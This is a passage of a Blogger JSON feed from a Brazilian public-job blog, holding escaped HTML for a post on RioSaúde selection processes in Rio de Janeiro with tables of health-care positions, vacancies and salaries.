style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/953032688653672996\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/953032688653672996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/prefeitura-de-itaguai-rj-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s72-w500-h295-c\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2513763058337227632"},"published":{"$t":"2020-09-05T22:20:00.000-03:00"},"updated":{"$t":"2020-09-05T22:20:03.590-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s311\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/w486-h254\/download.png\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eanunciou cinco editais para contratação de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E690 profissionais\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Ede níveis médio, técnico e superior para atuação em diferentes áreas. Os contratados irão atuar em vários hospitais\/órgãos na cidade do\u003C\/span\u003E\u0026nbsp;Rio de Janeiro\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo RioSaúde: editais publicados\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira todos os cargos em disputa no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E. Vale salientar que, com exceção ao edital nº 144\/2020, todas as demais vagas se destinam ao\u0026nbsp;combate à pandemia ocasionada pelo coronavírus.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 139\/2020: 169 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E53\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.020,38\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E116\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.617,11\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 140\/2020: 346 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 255.2px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 228.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 231.2px;\"\u003ESalário\u003C\/th\u003E\u003Ctd style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ECirurgião Dentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.384,37\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro (Terapia Intensiva\/Emergência\/Bloco Clínico)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E50\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro CTI Neonatal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EEnfermeiro\u0026nbsp;CTI Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.963,75\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E34\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFarmacêutico Bioquímico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E9\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 228.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 231.2px;\"\u003ER$ 3.066,38\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 20.8px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 255.2px;\"\u003ETécnico em 